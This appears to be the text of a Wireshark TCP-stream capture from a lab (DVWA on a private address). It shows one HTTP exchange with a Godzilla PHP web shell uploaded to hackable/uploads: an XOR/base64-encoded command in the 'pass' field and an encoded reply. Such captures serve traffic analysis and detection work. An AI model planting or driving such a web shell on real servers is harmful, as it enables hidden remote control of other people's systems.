 Wireshark · 追踪 TCP 流 (tcp.stream eq 4) · godzilla_php_xor_base64.pcap
POST /DVWA/hackable/uploads/PHP_XOR_BASE64.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=4jo04v1327f0n4a40k1r05oe8a;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.13.4:8000
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 37
pass=DlMRWA1cL1gOVDc2MjRhRwZFEQ%3D%3DHTTP/1.1 200 OK
Date: Tue, 15 Aug 2023 07:23:16 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=4jo04v1327f0n4a40k1r05oe8a; path=/
Upgrade: h2
Connection: Upgrade, close
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
40
11cd6a8758984163fL1tMGI4YTljMv79NDQm7r9PZzBiOA==6c37ac826a2a04bc
0